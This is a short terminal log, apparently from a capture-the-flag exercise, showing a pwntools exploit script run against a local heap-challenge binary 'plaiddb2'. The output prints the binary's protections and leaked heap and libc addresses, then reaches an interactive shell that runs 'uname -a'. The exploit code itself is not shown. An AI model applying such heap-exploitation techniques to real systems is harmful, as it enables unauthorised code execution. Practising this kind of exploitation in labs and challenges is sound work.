 p0kerface@ubuntu:~/Documents/browser/plaiddb$ python exp.py
[+] Starting local process './plaiddb2': pid 119940
[*] '/home/p0kerface/Documents/browser/plaiddb/plaiddb2'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    FORTIFY:  Enabled
[*] '/home/p0kerface/Documents/browser/plaiddb/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
HEAP_ADDR=0x559e78154000
LIBC_ADDR=0x7eff94591000
[*] Switching to interactive mode
P@\x15x\x9eU: 1: GetSHELL: not found
$ uname -a
Linux ubuntu 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 U
6_64 GNU/Linux